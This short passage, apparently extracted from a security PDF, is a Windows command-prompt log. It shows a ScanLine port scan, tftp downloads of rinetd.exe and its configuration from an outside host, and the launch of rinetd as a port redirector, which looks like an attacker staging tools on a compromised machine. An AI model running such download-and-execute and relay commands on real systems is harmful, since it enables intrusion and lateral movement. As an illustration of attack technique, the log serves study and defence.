 \\80.179.195.152: cmd
ScanLine (TM) 1.01
Copyright (c) Foundstone, Inc. 2002
http://www.foundstone.com
1 IP and 501 ports scanned in 0 hours 0 mins 10.56 secs
C:\WINNT\system32>tftp -i mutsonline.com GET rinetd.exe
Transfer successful: 290893 bytes in 38 seconds, 7655 bytes/s
C:\WINNT\system32>tftp -i mutsonline.com GET rinetd.conf
Transfer successful: 38 bytes in 1 second, 38 bytes/s
C:\WINNT\system32>rinetd -c rinetd.conf